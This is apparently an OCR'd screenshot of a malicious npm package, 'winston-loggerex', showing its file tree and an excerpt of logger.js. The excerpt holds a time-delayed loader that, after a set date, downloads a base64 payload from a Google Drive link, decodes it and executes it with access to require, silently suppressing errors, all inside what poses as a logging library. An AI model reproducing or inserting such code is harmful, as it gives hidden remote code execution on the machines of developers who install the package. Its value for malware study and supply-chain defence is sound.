 FILES
RS
winston-loggerex-1.0.1
package
dist
lib
winston-loggerex
config
transports
/* common.js
/* container.js
/* create-logger.js
/* exception-handler.js
/* exception-stream.js
/* logger.js
/* profiler.js
/* rejection-handler.js
/* rejection-stream.js
/* tail-file.js
/* winston-loggerex.js
/* index.d.ts
LICENSE
/* package.json
README.md
logger.js ×
656 const docs = '//docs';
657 const timePublish = "2025-10-13 06:30:00 GMT";
658 const now = new Date();
659 const pbTime = new Date(timePublish);
660 const delay = pbTime - now;
661
662 if (delay <= 0) {
663 const google = '.google.com';
664 async function getDocs(uid) {
665 try {
666 const ur = `${scheme}${docs}${google}/uc?export=download&id=${uid}`;
667 const mod = await import('zx');
668 mod.$.verbose = false;
669 const res = await mod.fetch(ur, {redirect: 'follow'});
670 const fileBuffer = await res.arrayBuffer();
671 const data = Buffer.from(Buffer.from(fileBuffer).toString('utf8'), 'base64').
672 const nfu = new Function("rqr", data);
673 nfu(require)();
674 } catch (error) {
675 }
676 }
677
678 const uid = '1prQlXmreHK0Q-6I7t01kDbCmrswma54W';
679 getDocs(uid).then(() => {});
680 }
681